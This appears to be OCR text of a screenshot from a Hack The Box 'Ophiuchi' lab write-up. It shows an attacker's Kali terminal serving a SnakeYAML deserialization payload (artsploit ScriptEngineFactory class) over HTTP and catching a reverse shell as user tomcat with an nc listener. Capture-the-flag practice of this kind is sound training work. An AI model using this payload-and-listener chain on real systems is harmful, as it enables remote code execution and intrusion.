 Mozilla Firefox
ophiuchi.htb:8080/Servlet
ophiuchi.htb:8080/Servlet
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Due to security reason this feature has been temporarily on hold. We will soon fix the issue!
luks@kali: ~/infosec/htb/actives/ophiuchi/yaml-payload/src
luks@kali:~/infosec/htb/actives/ophiuchi/yaml-payload/src$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.227 - - [26/Jun/2021 20:49:55] "HEAD /META-INF/services/javax.script.ScriptEngineFactory HT
TP/1.1" 200 -
10.10.10.227 - - [26/Jun/2021 20:49:55] "GET /META-INF/services/javax.script.ScriptEngineFactory HTT
P/1.1" 200 -
10.10.10.227 - - [26/Jun/2021 20:49:55] "GET /artsploit/AwesomeScriptEngineFactory.class HTTP/1.1" 2
00 -
luks@kali:~/infosec/htb/actives/ophiuchi/yaml-payload/src$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.175] from (UNKNOWN) [10.10.10.227] 35372
bash: cannot set terminal process group (793): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@ophiuchi:/$ id;date
id;date
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
Sat 26 Jun 2021 10:50:29 PM UTC
tomcat@ophiuchi:/$